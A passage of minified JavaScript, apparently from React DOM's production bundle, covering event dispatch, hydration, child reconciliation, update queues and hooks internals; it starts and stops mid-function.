Vn(s){if(!s[Rr]){s[Rr]=!0,dm.forEach(function(t){t!=="selectionchange"&&(Vv.has(t)||Go(t,!1,s),Go(t,!0,s))});var e=s.nodeType===9?s:s.ownerDocument;e===null||e[Rr]||(e[Rr]=!0,Go("selectionchange",!1,e))}}function ng(s,e,t,i){switch(jm(e)){case 1:var n=iv;break;case 4:n=nv;break;default:n=Jc}t=n.bind(null,e,t,s),n=void 0,!Bl||e!=="touchstart"&&e!=="touchmove"&&e!=="wheel"||(n=!0),i?n!==void 0?s.addEventListener(e,t,{capture:!0,passive:n}):s.addEventListener(e,t,!0):n!==void 0?s.addEventListener(e,t,{passive:n}):s.addEventListener(e,t,!1)}function Vo(s,e,t,i,n){var r=i;if(!(e&1)&&!(e&2)&&i!==null)e:for(;;){if(i===null)return;var a=i.tag;if(a===3||a===4){var o=i.stateNode.containerInfo;if(o===n||o.nodeType===8&&o.parentNode===n)break;if(a===4)for(a=i.return;a!==null;){var l=a.tag;if((l===3||l===4)&&(l=a.stateNode.containerInfo,l===n||l.nodeType===8&&l.parentNode===n))return;a=a.return}for(;o!==null;){if(a=Js(o),a===null)return;if(l=a.tag,l===5||l===6){i=r=a;continue e}o=o.parentNode}}i=i.return}km(function(){var c=r,u=qc(t),d=[];e:{var h=sg.get(s);if(h!==void 0){var m=tu,f=s;switch(s){case"keypress":if(Jr(t)===0)break e;case"keydown":case"keyup":m=xv;break;case"focusin":f="focus",m=Mo;break;case"focusout":f="blur",m=Mo;break;case"beforeblur":case"afterblur":m=Mo;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":m=_d;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":m=ov;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":m=Tv;break;case Zm:case Jm:case eg:m=uv;break;case tg:m=Lv;break;case"scroll":m=rv;break;case"wheel":m=Rv;break;case"copy":case"cut":case"paste":m=hv;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":m=bd}var p=(e&4)!==0,x=!p&&s==="scroll",y=p?h!==null?h+"Capture":null:h;p=[];for(var v=c,S;v!==null;){S=v;var T=S.stateNode;if(S.tag===5&&T!==null&&(S=T,y!==null&&(T=Fn(v,y),T!=null&&p.push(Kn(v,T,S)))),x)break;v=v.return}0<p.length&&(h=new m(h,f,null,t,u),d.push({event:h,listeners:p}))}}if(!(e&7)){e:{if(h=s==="mouseover"||s==="pointerover",m=s==="mouseout"||s==="pointerout",h&&t!==Fl&&(f=t.relatedTarget||t.fromElement)&&(Js(f)||f[us]))break e;if((m||h)&&(h=u.window===u?u:(h=u.ownerDocument)?h.defaultView||h.parentWindow:window,m?(f=t.relatedTarget||t.toElement,m=c,f=f?Js(f):null,f!==null&&(x=hi(f),f!==x||f.tag!==5&&f.tag!==6)&&(f=null)):(m=null,f=c),m!==f)){if(p=_d,T="onMouseLeave",y="onMouseEnter",v="mouse",(s==="pointerout"||s==="pointerover")&&(p=bd,T="onPointerLeave",y="onPointerEnter",v="pointer"),x=m==null?h:_i(m),S=f==null?h:_i(f),h=new p(T,v+"leave",m,t,u),h.target=x,h.relatedTarget=S,T=null,Js(u)===c&&(p=new p(y,v+"enter",f,t,u),p.target=S,p.relatedTarget=x,T=p),x=T,m&&f)t:{for(p=m,y=f,v=0,S=p;S;S=gi(S))v++;for(S=0,T=y;T;T=gi(T))S++;for(;0<v-S;)p=gi(p),v--;for(;0<S-v;)y=gi(y),S--;for(;v--;){if(p===y||y!==null&&p===y.alternate)break t;p=gi(p),y=gi(y)}p=null}else p=null;m!==null&&jd(d,h,m,p,!1),f!==null&&x!==null&&jd(d,x,f,p,!0)}}e:{if(h=c?_i(c):window,m=h.nodeName&&h.nodeName.toLowerCase(),m==="select"||m==="input"&&h.type==="file")var A=Pv;else if(Pd(h))if(zm)A=Fv;else{A=Ov;var k=Nv}else(m=h.nodeName)&&m.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(A=Mv);if(A&&(A=A(s,c))){Wm(d,A,t,u);break e}k&&k(s,h,c),s==="focusout"&&(k=h._wrapperState)&&k.controlled&&h.type==="number"&&Dl(h,"number",h.value)}switch(k=c?_i(c):window,s){case"focusin":(Pd(k)||k.contentEditable==="true")&&(Ri=k,Kl=c,kn=null);break;case"focusout":kn=Kl=Ri=null;break;case"mousedown":Hl=!0;break;case"contextmenu":case"mouseup":case"dragend":Hl=!1,Ud(d,t,u);break;case"selectionchange":if($v)break;case"keydown":case"keyup":Ud(d,t,u)}var L;if(iu)e:{switch(s){case"compositionstart":var R="onCompositionStart";break e;case"compositionend":R="onCompositionEnd";break e;case"compositionupdate":R="onCompositionUpdate";break e}R=void 0}else Ii?Km(s,t)&&(R="onCompositionEnd"):s==="keydown"&&t.keyCode===229&&(R="onCompositionStart");R&&(Vm&&t.locale!=="ko"&&(Ii||R!=="onCompositionStart"?R==="onCompositionEnd"&&Ii&&(L=Gm()):(As=u,eu="value"in As?As.value:As.textContent,Ii=!0)),k=Ta(c,R),0<k.length&&(R=new wd(R,s,null,t,u),d.push({event:R,listeners:k}),L?R.data=L:(L=Hm(t),L!==null&&(R.data=L)))),(L=_v?wv(s,t):bv(s,t))&&(c=Ta(c,"onBeforeInput"),0<c.length&&(u=new wd("onBeforeInput","beforeinput",null,t,u),d.push({event:u,listeners:c}),u.data=L))}ig(d,e)})}function Kn(s,e,t){return{instance:s,listener:e,currentTarget:t}}function Ta(s,e){for(var t=e+"Capture",i=[];s!==null;){var n=s,r=n.stateNode;n.tag===5&&r!==null&&(n=r,r=Fn(s,t),r!=null&&i.unshift(Kn(s,r,n)),r=Fn(s,e),r!=null&&i.push(Kn(s,r,n))),s=s.return}return i}function gi(s){if(s===null)return null;do s=s.return;while(s&&s.tag!==5);return s||null}function jd(s,e,t,i,n){for(var r=e._reactName,a=[];t!==null&&t!==i;){var o=t,l=o.alternate,c=o.stateNode;if(l!==null&&l===i)break;o.tag===5&&c!==null&&(o=c,n?(l=Fn(t,r),l!=null&&a.unshift(Kn(t,l,o))):n||(l=Fn(t,r),l!=null&&a.push(Kn(t,l,o)))),t=t.return}a.length!==0&&s.push({event:e,listeners:a})}var Kv=/\r\n?/g,Hv=/\u0000|\uFFFD/g;function Gd(s){return(typeof s=="string"?s:""+s).replace(Kv,`
`).replace(Hv,"")}function kr(s,e,t){if(e=Gd(e),Gd(s)!==e&&t)throw Error(F(425))}function Aa(){}var Wl=null,zl=null;function Yl(s,e){return s==="textarea"||s==="noscript"||typeof e.children=="string"||typeof e.children=="number"||typeof e.dangerouslySetInnerHTML=="object"&&e.dangerouslySetInnerHTML!==null&&e.dangerouslySetInnerHTML.__html!=null}var ql=typeof setTimeout=="function"?setTimeout:void 0,Wv=typeof clearTimeout=="function"?clearTimeout:void 0,Vd=typeof Promise=="function"?Promise:void 0,zv=typeof queueMicrotask=="function"?queueMicrotask:typeof Vd<"u"?function(s){return Vd.resolve(null).then(s).catch(Yv)}:ql;function Yv(s){setTimeout(function(){throw s})}function Ko(s,e){var t=e,i=0;do{var n=t.nextSibling;if(s.removeChild(t),n&&n.nodeType===8)if(t=n.data,t==="/$"){if(i===0){s.removeChild(n),$n(e);return}i--}else t!=="$"&&t!=="$?"&&t!=="$!"||i++;t=n}while(t);$n(e)}function ws(s){for(;s!=null;s=s.nextSibling){var e=s.nodeType;if(e===1||e===3)break;if(e===8){if(e=s.data,e==="$"||e==="$!"||e==="$?")break;if(e==="/$")return null}}return s}function Kd(s){s=s.previousSibling;for(var e=0;s;){if(s.nodeType===8){var t=s.data;if(t==="$"||t==="$!"||t==="$?"){if(e===0)return s;e--}else t==="/$"&&e++}s=s.previousSibling}return null}var nn=Math.random().toString(36).slice(2),zt="__reactFiber$"+nn,Hn="__reactProps$"+nn,us="__reactContainer$"+nn,Ql="__reactEvents$"+nn,qv="__reactListeners$"+nn,Qv="__reactHandles$"+nn;function Js(s){var e=s[zt];if(e)return e;for(var t=s.parentNode;t;){if(e=t[us]||t[zt]){if(t=e.alternate,e.child!==null||t!==null&&t.child!==null)for(s=Kd(s);s!==null;){if(t=s[zt])return t;s=Kd(s)}return e}s=t,t=s.parentNode}return null}function hr(s){return s=s[zt]||s[us],!s||s.tag!==5&&s.tag!==6&&s.tag!==13&&s.tag!==3?null:s}function _i(s){if(s.tag===5||s.tag===6)return s.stateNode;throw Error(F(33))}function io(s){return s[Hn]||null}var Xl=[],wi=-1;function Gs(s){return{current:s}}function ye(s){0>wi||(s.current=Xl[wi],Xl[wi]=null,wi--)}function ge(s,e){wi++,Xl[wi]=s.current,s.current=e}var Fs={},qe=Gs(Fs),rt=Gs(!1),ri=Fs;function zi(s,e){var t=s.type.contextTypes;if(!t)return Fs;var i=s.stateNode;if(i&&i.__reactInternalMemoizedUnmaskedChildContext===e)return i.__reactInternalMemoizedMaskedChildContext;var n={},r;for(r in t)n[r]=e[r];return i&&(s=s.stateNode,s.__reactInternalMemoizedUnmaskedChildContext=e,s.__reactInternalMemoizedMaskedChildContext=n),n}function at(s){return s=s.childContextTypes,s!=null}function La(){ye(rt),ye(qe)}function Hd(s,e,t){if(qe.current!==Fs)throw Error(F(168));ge(qe,e),ge(rt,t)}function rg(s,e,t){var i=s.stateNode;if(e=e.childContextTypes,typeof i.getChildContext!="function")return t;i=i.getChildContext();for(var n in i)if(!(n in e))throw Error(F(108,Ny(s)||"Unknown",n));return Ae({},t,i)}function Ia(s){return s=(s=s.stateNode)&&s.__reactInternalMemoizedMergedChildContext||Fs,ri=qe.current,ge(qe,s),ge(rt,rt.current),!0}function Wd(s,e,t){var i=s.stateNode;if(!i)throw Error(F(169));t?(s=rg(s,e,ri),i.__reactInternalMemoizedMergedChildContext=s,ye(rt),ye(qe),ge(qe,s)):ye(rt),ge(rt,t)}var rs=null,no=!1,Ho=!1;function ag(s){rs===null?rs=[s]:rs.push(s)}function Xv(s){no=!0,ag(s)}function Vs(){if(!Ho&&rs!==null){Ho=!0;var s=0,e=ue;try{var t=rs;for(ue=1;s<t.length;s++){var i=t[s];do i=i(!0);while(i!==null)}rs=null,no=!1}catch(n){throw rs!==null&&(rs=rs.slice(s+1)),Cm(Qc,Vs),n}finally{ue=e,Ho=!1}}return null}var bi=[],Ci=0,Ra=null,ka=0,St=[],Tt=0,ai=null,as=1,os="";function Qs(s,e){bi[Ci++]=ka,bi[Ci++]=Ra,Ra=s,ka=e}function og(s,e,t){St[Tt++]=as,St[Tt++]=os,St[Tt++]=ai,ai=s;var i=as;s=os;var n=32-Ft(i)-1;i&=~(1<<n),t+=1;var r=32-Ft(e)+n;if(30<r){var a=n-n%5;r=(i&(1<<a)-1).toString(32),i>>=a,n-=a,as=1<<32-Ft(e)+n|t<<n|i,os=r+s}else as=1<<r|t<<n|i,os=s}function ru(s){s.return!==null&&(Qs(s,1),og(s,1,0))}function au(s){for(;s===Ra;)Ra=bi[--Ci],bi[Ci]=null,ka=bi[--Ci],bi[Ci]=null;for(;s===ai;)ai=St[--Tt],St[Tt]=null,os=St[--Tt],St[Tt]=null,as=St[--Tt],St[Tt]=null}var mt=null,ft=null,ve=!1,Ot=null;function lg(s,e){var t=At(5,null,null,0);t.elementType="DELETED",t.stateNode=e,t.return=s,e=s.deletions,e===null?(s.deletions=[t],s.flags|=16):e.push(t)}function zd(s,e){switch(s.tag){case 5:var t=s.type;return e=e.nodeType!==1||t.toLowerCase()!==e.nodeName.toLowerCase()?null:e,e!==null?(s.stateNode=e,mt=s,ft=ws(e.firstChild),!0):!1;case 6:return e=s.pendingProps===""||e.nodeType!==3?null:e,e!==null?(s.stateNode=e,mt=s,ft=null,!0):!1;case 13:return e=e.nodeType!==8?null:e,e!==null?(t=ai!==null?{id:as,overflow:os}:null,s.memoizedState={dehydrated:e,treeContext:t,retryLane:1073741824},t=At(18,null,null,0),t.stateNode=e,t.return=s,s.child=t,mt=s,ft=null,!0):!1;default:return!1}}function Zl(s){return(s.mode&1)!==0&&(s.flags&128)===0}function Jl(s){if(ve){var e=ft;if(e){var t=e;if(!zd(s,e)){if(Zl(s))throw Error(F(418));e=ws(t.nextSibling);var i=mt;e&&zd(s,e)?lg(i,t):(s.flags=s.flags&-4097|2,ve=!1,mt=s)}}else{if(Zl(s))throw Error(F(418));s.flags=s.flags&-4097|2,ve=!1,mt=s}}}function Yd(s){for(s=s.return;s!==null&&s.tag!==5&&s.tag!==3&&s.tag!==13;)s=s.return;mt=s}function _r(s){if(s!==mt)return!1;if(!ve)return Yd(s),ve=!0,!1;var e;if((e=s.tag!==3)&&!(e=s.tag!==5)&&(e=s.type,e=e!=="head"&&e!=="body"&&!Yl(s.type,s.memoizedProps)),e&&(e=ft)){if(Zl(s))throw cg(),Error(F(418));for(;e;)lg(s,e),e=ws(e.nextSibling)}if(Yd(s),s.tag===13){if(s=s.memoizedState,s=s!==null?s.dehydrated:null,!s)throw Error(F(317));e:{for(s=s.nextSibling,e=0;s;){if(s.nodeType===8){var t=s.data;if(t==="/$"){if(e===0){ft=ws(s.nextSibling);break e}e--}else t!=="$"&&t!=="$!"&&t!=="$?"||e++}s=s.nextSibling}ft=null}}else ft=mt?ws(s.stateNode.nextSibling):null;return!0}function cg(){for(var s=ft;s;)s=ws(s.nextSibling)}function Yi(){ft=mt=null,ve=!1}function ou(s){Ot===null?Ot=[s]:Ot.push(s)}var Zv=fs.ReactCurrentBatchConfig;function fn(s,e,t){if(s=t.ref,s!==null&&typeof s!="function"&&typeof s!="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(F(309));var i=t.stateNode}if(!i)throw Error(F(147,s));var n=i,r=""+s;return e!==null&&e.ref!==null&&typeof e.ref=="function"&&e.ref._stringRef===r?e.ref:(e=function(a){var o=n.refs;a===null?delete o[r]:o[r]=a},e._stringRef=r,e)}if(typeof s!="string")throw Error(F(284));if(!t._owner)throw Error(F(290,s))}return s}function wr(s,e){throw s=Object.prototype.toString.call(e),Error(F(31,s==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":s))}function qd(s){var e=s._init;return e(s._payload)}function ug(s){function e(y,v){if(s){var S=y.deletions;S===null?(y.deletions=[v],y.flags|=16):S.push(v)}}function t(y,v){if(!s)return null;for(;v!==null;)e(y,v),v=v.sibling;return null}function i(y,v){for(y=new Map;v!==null;)v.key!==null?y.set(v.key,v):y.set(v.index,v),v=v.sibling;return y}function n(y,v){return y=Ps(y,v),y.index=0,y.sibling=null,y}function r(y,v,S){return y.index=S,s?(S=y.alternate,S!==null?(S=S.index,S<v?(y.flags|=2,v):S):(y.flags|=2,v)):(y.flags|=1048576,v)}function a(y){return s&&y.alternate===null&&(y.flags|=2),y}function o(y,v,S,T){return v===null||v.tag!==6?(v=Zo(S,y.mode,T),v.return=y,v):(v=n(v,S),v.return=y,v)}function l(y,v,S,T){var A=S.type;return A===Li?u(y,v,S.props.children,T,S.key):v!==null&&(v.elementType===A||typeof A=="object"&&A!==null&&A.$$typeof===ys&&qd(A)===v.type)?(T=n(v,S.props),T.ref=fn(y,v,S),T.return=y,T):(T=aa(S.type,S.key,S.props,null,y.mode,T),T.ref=fn(y,v,S),T.return=y,T)}function c(y,v,S,T){return v===null||v.tag!==4||v.stateNode.containerInfo!==S.containerInfo||v.stateNode.implementation!==S.implementation?(v=Jo(S,y.mode,T),v.return=y,v):(v=n(v,S.children||[]),v.return=y,v)}function u(y,v,S,T,A){return v===null||v.tag!==7?(v=ii(S,y.mode,T,A),v.return=y,v):(v=n(v,S),v.return=y,v)}function d(y,v,S){if(typeof v=="string"&&v!==""||typeof v=="number")return v=Zo(""+v,y.mode,S),v.return=y,v;if(typeof v=="object"&&v!==null){switch(v.$$typeof){case vr:return S=aa(v.type,v.key,v.props,null,y.mode,S),S.ref=fn(y,null,v),S.return=y,S;case Ai:return v=Jo(v,y.mode,S),v.return=y,v;case ys:var T=v._init;return d(y,T(v._payload),S)}if(vn(v)||ln(v))return v=ii(v,y.mode,S,null),v.return=y,v;wr(y,v)}return null}function h(y,v,S,T){var A=v!==null?v.key:null;if(typeof S=="string"&&S!==""||typeof S=="number")return A!==null?null:o(y,v,""+S,T);if(typeof S=="object"&&S!==null){switch(S.$$typeof){case vr:return S.key===A?l(y,v,S,T):null;case Ai:return S.key===A?c(y,v,S,T):null;case ys:return A=S._init,h(y,v,A(S._payload),T)}if(vn(S)||ln(S))return A!==null?null:u(y,v,S,T,null);wr(y,S)}return null}function m(y,v,S,T,A){if(typeof T=="string"&&T!==""||typeof T=="number")return y=y.get(S)||null,o(v,y,""+T,A);if(typeof T=="object"&&T!==null){switch(T.$$typeof){case vr:return y=y.get(T.key===null?S:T.key)||null,l(v,y,T,A);case Ai:return y=y.get(T.key===null?S:T.key)||null,c(v,y,T,A);case ys:var k=T._init;return m(y,v,S,k(T._payload),A)}if(vn(T)||ln(T))return y=y.get(S)||null,u(v,y,T,A,null);wr(v,T)}return null}function f(y,v,S,T){for(var A=null,k=null,L=v,R=v=0,_=null;L!==null&&R<S.length;R++){L.index>R?(_=L,L=null):_=L.sibling;var I=h(y,L,S[R],T);if(I===null){L===null&&(L=_);break}s&&L&&I.alternate===null&&e(y,L),v=r(I,v,R),k===null?A=I:k.sibling=I,k=I,L=_}if(R===S.length)return t(y,L),ve&&Qs(y,R),A;if(L===null){for(;R<S.length;R++)L=d(y,S[R],T),L!==null&&(v=r(L,v,R),k===null?A=L:k.sibling=L,k=L);return ve&&Qs(y,R),A}for(L=i(y,L);R<S.length;R++)_=m(L,y,R,S[R],T),_!==null&&(s&&_.alternate!==null&&L.delete(_.key===null?R:_.key),v=r(_,v,R),k===null?A=_:k.sibling=_,k=_);return s&&L.forEach(function(D){return e(y,D)}),ve&&Qs(y,R),A}function p(y,v,S,T){var A=ln(S);if(typeof A!="function")throw Error(F(150));if(S=A.call(S),S==null)throw Error(F(151));for(var k=A=null,L=v,R=v=0,_=null,I=S.next();L!==null&&!I.done;R++,I=S.next()){L.index>R?(_=L,L=null):_=L.sibling;var D=h(y,L,I.value,T);if(D===null){L===null&&(L=_);break}s&&L&&D.alternate===null&&e(y,L),v=r(D,v,R),k===null?A=D:k.sibling=D,k=D,L=_}if(I.done)return t(y,L),ve&&Qs(y,R),A;if(L===null){for(;!I.done;R++,I=S.next())I=d(y,I.value,T),I!==null&&(v=r(I,v,R),k===null?A=I:k.sibling=I,k=I);return ve&&Qs(y,R),A}for(L=i(y,L);!I.done;R++,I=S.next())I=m(L,y,R,I.value,T),I!==null&&(s&&I.alternate!==null&&L.delete(I.key===null?R:I.key),v=r(I,v,R),k===null?A=I:k.sibling=I,k=I);return s&&L.forEach(function($){return e(y,$)}),ve&&Qs(y,R),A}function x(y,v,S,T){if(typeof S=="object"&&S!==null&&S.type===Li&&S.key===null&&(S=S.props.children),typeof S=="object"&&S!==null){switch(S.$$typeof){case vr:e:{for(var A=S.key,k=v;k!==null;){if(k.key===A){if(A=S.type,A===Li){if(k.tag===7){t(y,k.sibling),v=n(k,S.props.children),v.return=y,y=v;break e}}else if(k.elementType===A||typeof A=="object"&&A!==null&&A.$$typeof===ys&&qd(A)===k.type){t(y,k.sibling),v=n(k,S.props),v.ref=fn(y,k,S),v.return=y,y=v;break e}t(y,k);break}else e(y,k);k=k.sibling}S.type===Li?(v=ii(S.props.children,y.mode,T,S.key),v.return=y,y=v):(T=aa(S.type,S.key,S.props,null,y.mode,T),T.ref=fn(y,v,S),T.return=y,y=T)}return a(y);case Ai:e:{for(k=S.key;v!==null;){if(v.key===k)if(v.tag===4&&v.stateNode.containerInfo===S.containerInfo&&v.stateNode.implementation===S.implementation){t(y,v.sibling),v=n(v,S.children||[]),v.return=y,y=v;break e}else{t(y,v);break}else e(y,v);v=v.sibling}v=Jo(S,y.mode,T),v.return=y,y=v}return a(y);case ys:return k=S._init,x(y,v,k(S._payload),T)}if(vn(S))return f(y,v,S,T);if(ln(S))return p(y,v,S,T);wr(y,S)}return typeof S=="string"&&S!==""||typeof S=="number"?(S=""+S,v!==null&&v.tag===6?(t(y,v.sibling),v=n(v,S),v.return=y,y=v):(t(y,v),v=Zo(S,y.mode,T),v.return=y,y=v),a(y)):t(y,v)}return x}var qi=ug(!0),dg=ug(!1),_a=Gs(null),wa=null,Di=null,lu=null;function cu(){lu=Di=wa=null}function uu(s){var e=_a.current;ye(_a),s._currentValue=e}function ec(s,e,t){for(;s!==null;){var i=s.alternate;if((s.childLanes&e)!==e?(s.childLanes|=e,i!==null&&(i.childLanes|=e)):i!==null&&(i.childLanes&e)!==e&&(i.childLanes|=e),s===t)break;s=s.return}}function $i(s,e){wa=s,lu=Di=null,s=s.dependencies,s!==null&&s.firstContext!==null&&(s.lanes&e&&(it=!0),s.firstContext=null)}function It(s){var e=s._currentValue;if(lu!==s)if(s={context:s,memoizedValue:e,next:null},Di===null){if(wa===null)throw Error(F(308));Di=s,wa.dependencies={lanes:0,firstContext:s}}else Di=Di.next=s;return e}var ei=null;function du(s){ei===null?ei=[s]:ei.push(s)}function hg(s,e,t,i){var n=e.interleaved;return n===null?(t.next=t,du(e)):(t.next=n.next,n.next=t),e.interleaved=t,ds(s,i)}function ds(s,e){s.lanes|=e;var t=s.alternate;for(t!==null&&(t.lanes|=e),t=s,s=s.return;s!==null;)s.childLanes|=e,t=s.alternate,t!==null&&(t.childLanes|=e),t=s,s=s.return;return t.tag===3?t.stateNode:null}var vs=!1;function hu(s){s.updateQueue={baseState:s.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function fg(s,e){s=s.updateQueue,e.updateQueue===s&&(e.updateQueue={baseState:s.baseState,firstBaseUpdate:s.firstBaseUpdate,lastBaseUpdate:s.lastBaseUpdate,shared:s.shared,effects:s.effects})}function ls(s,e){return{eventTime:s,lane:e,tag:0,payload:null,callback:null,next:null}}function bs(s,e,t){var i=s.updateQueue;if(i===null)return null;if(i=i.shared,re&2){var n=i.pending;return n===null?e.next=e:(e.next=n.next,n.next=e),i.pending=e,ds(s,t)}return n=i.interleaved,n===null?(e.next=e,du(i)):(e.next=n.next,n.next=e),i.interleaved=e,ds(s,t)}function ea(s,e,t){if(e=e.updateQueue,e!==null&&(e=e.shared,(t&4194240)!==0)){var i=e.lanes;i&=s.pendingLanes,t|=i,e.lanes=t,Xc(s,t)}}function Qd(s,e){var t=s.updateQueue,i=s.alternate;if(i!==null&&(i=i.updateQueue,t===i)){var n=null,r=null;if(t=t.firstBaseUpdate,t!==null){do{var a={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};r===null?n=r=a:r=r.next=a,t=t.next}while(t!==null);r===null?n=r=e:r=r.next=e}else n=r=e;t={baseState:i.baseState,firstBaseUpdate:n,lastBaseUpdate:r,shared:i.shared,effects:i.effects},s.updateQueue=t;return}s=t.lastBaseUpdate,s===null?t.firstBaseUpdate=e:s.next=e,t.lastBaseUpdate=e}function ba(s,e,t,i){var n=s.updateQueue;vs=!1;var r=n.firstBaseUpdate,a=n.lastBaseUpdate,o=n.shared.pending;if(o!==null){n.shared.pending=null;var l=o,c=l.next;l.next=null,a===null?r=c:a.next=c,a=l;var u=s.alternate;u!==null&&(u=u.updateQueue,o=u.lastBaseUpdate,o!==a&&(o===null?u.firstBaseUpdate=c:o.next=c,u.lastBaseUpdate=l))}if(r!==null){var d=n.baseState;a=0,u=c=l=null,o=r;do{var h=o.lane,m=o.eventTime;if((i&h)===h){u!==null&&(u=u.next={eventTime:m,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var f=s,p=o;switch(h=e,m=t,p.tag){case 1:if(f=p.payload,typeof f=="function"){d=f.call(m,d,h);break e}d=f;break e;case 3:f.flags=f.flags&-65537|128;case 0:if(f=p.payload,h=typeof f=="function"?f.call(m,d,h):f,h==null)break e;d=Ae({},d,h);break e;case 2:vs=!0}}o.callback!==null&&o.lane!==0&&(s.flags|=64,h=n.effects,h===null?n.effects=[o]:h.push(o))}else m={eventTime:m,lane:h,tag:o.tag,payload:o.payload,callback:o.callback,next:null},u===null?(c=u=m,l=d):u=u.next=m,a|=h;if(o=o.next,o===null){if(o=n.shared.pending,o===null)break;h=o,o=h.next,h.next=null,n.lastBaseUpdate=h,n.shared.pending=null}}while(!0);if(u===null&&(l=d),n.baseState=l,n.firstBaseUpdate=c,n.lastBaseUpdate=u,e=n.shared.interleaved,e!==null){n=e;do a|=n.lane,n=n.next;while(n!==e)}else r===null&&(n.shared.lanes=0);li|=a,s.lanes=a,s.memoizedState=d}}function Xd(s,e,t){if(s=e.effects,e.effects=null,s!==null)for(e=0;e<s.length;e++){var i=s[e],n=i.callback;if(n!==null){if(i.callback=null,i=t,typeof n!="function")throw Error(F(191,n));n.call(i)}}}var fr={},Xt=Gs(fr),Wn=Gs(fr),zn=Gs(fr);function ti(s){if(s===fr)throw Error(F(174));return s}function fu(s,e){switch(ge(zn,e),ge(Wn,s),ge(Xt,fr),s=e.nodeType,s){case 9:case 11:e=(e=e.documentElement)?e.namespaceURI:Nl(null,"");break;default:s=s===8?e.parentNode:e,e=s.namespaceURI||null,s=s.tagName,e=Nl(e,s)}ye(Xt),ge(Xt,e)}function Qi(){ye(Xt),ye(Wn),ye(zn)}function mg(s){ti(zn.current);var e=ti(Xt.current),t=Nl(e,s.type);e!==t&&(ge(Wn,s),ge(Xt,t))}function mu(s){Wn.current===s&&(ye(Xt),ye(Wn))}var Ee=Gs(0);function Ca(s){for(var e=s;e!==null;){if(e.tag===13){var t=e.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return e}else if(e.tag===19&&e.memoizedProps.revealOrder!==void 0){if(e.flags&128)return e}else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===s)break;for(;e.sibling===null;){if(e.return===null||e.return===s)return null;e=e.return}e.sibling.return=e.return,e=e.sibling}return null}var Wo=[];function gu(){for(var s=0;s<Wo.length;s++)Wo[s]._workInProgressVersionPrimary=null;Wo.length=0}var ta=fs.ReactCurrentDispatcher,zo=fs.ReactCurrentBatchConfig,oi=0,Te=null,De=null,Me=null,Da=!1,_n=!1,Yn=0,Jv=0;function We(){throw Error(F(321))}function pu(s,e){if(e===null)return!1;for(var t=0;t<e.length&&t<s.length;t++)if(!Bt(s[t],e[t]))return!1;return!0}function yu(s,e,t,i,n,r){if(oi=r,Te=e,e.memoizedState=null,e.updateQueue=null,e.lanes=0,ta.current=s===null||s.memoizedState===null?ix:nx,s=t(i,n),_n){r=0;do{if(_n=!1,Yn=0,25<=r)throw Error(F(301));r+=1,Me=De=null,e.updateQueue=null,ta.current=rx,s=t(i,n)}while(_n)}if(ta.current=Pa,e=De!==null&&De.next!==null,oi=0,Me=De=Te=null,Da=!1,e)throw Error(F(300));return s}function vu(){var s=Yn!==0;return Yn=0,s}function Kt(){var s={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Me===null?Te.memoizedState=Me=s:Me=Me.next=s,Me}function Rt(){if(De===null){var s=Te.alternate;s=s!==null?s.memoizedState:null}else s=De.next;var e=Me===null?Te.memoizedState:Me.next;if(e!==null)Me=e,De=s;else{if(s===null)throw Error(F(310));De=s,s={memoizedState:De.memoizedState,baseState:De.baseState,baseQueue:De.baseQueue,queue:De.queue,next:null},Me===null?Te.memoizedState=Me=s:Me=Me.next=s}return Me}function qn(s,e){return typeof e=="function"?e(s):e}function Yo(s){var e=Rt(),t=e.queue;if(t===null)throw Error(F(311));t.lastRenderedReducer=s;var i=De,n=i.baseQueue,r=t.pending;if(r!==null){if(n!==null){var a=n.next;n.next=r.next,r.next=a}i.baseQueue=n=r,t.pending=null}if(n!==null){r=n.next,i=i.baseState;var o=a=null,l=null,c=r;do{var u=c.lane;if((oi&u)===u)l!==null&&(l=l.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),i=c.hasEagerState?c.eagerState:s(i,c.action);else{var d={lane:u,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};l===null?(o=l=d,a=i):l=l.next=d,Te.lanes|=u,li|=u}c=c.next}while(c!==null&&c!==r);l===null?a=i:l.next=o,Bt(i,e.memoizedState)||(it=!0),e.memoizedState=i,e.baseState=a,e.baseQueue=l,t.lastRenderedState=i}if(s=t.interleaved,s!==null){n=s;do r=n.lane,Te.lanes|=r,li|=r,n=n.next;while(n!==s)}else n===null&&(t.lanes=0);return[e.memoizedState,t.dispatch]}function qo(s){var e=Rt(),t=e.queue;if(t===null)throw Error(F(311));t.lastRenderedReducer=s;var i=t.dispatch,n=t.pending,r=e.memoizedState;if(n!==null){t.pending=null;var a=n=n.next;do r=s(r,a.action),a=a.next;while(a!==n);Bt(r,e.memoizedState)||(it=!0),e.memoizedState=r,e.baseQueue===null&&(e.baseState=r),t.lastRenderedState=r}return[r,i]}function gg(){}function pg(s,e){var t=Te,i=Rt(),n=e(),r=!Bt(i.memoizedState,n);if(r&&(i.memoizedState=n,it=!0),i=i.queue,xu(xg.bind(null,t,i,s),[s]),i.getSnapshot!==e||r||Me!==null&&Me.memoizedState.tag&1){if(t.flags|=2048,Qn(9,vg.bind(null,t,i,n,e),void 0,null),Fe===null)throw Error(F(349));oi&30||yg(t,e,n)}return n}function yg(s,e,t){s.flags|=16384,s={getSnapshot:e,value:t},e=Te.updateQueue,e===null?(e={lastEffect:null,stores:null},Te.updateQueue=e,e.stores=[s]):(t=e.stores,t===null?e.stores=[s]:t.push(s))}function vg(s,e,t,i){e.value=t,e.getSnapshot=i,Eg(e)&&Sg(s)}function xg(s,e,t){return 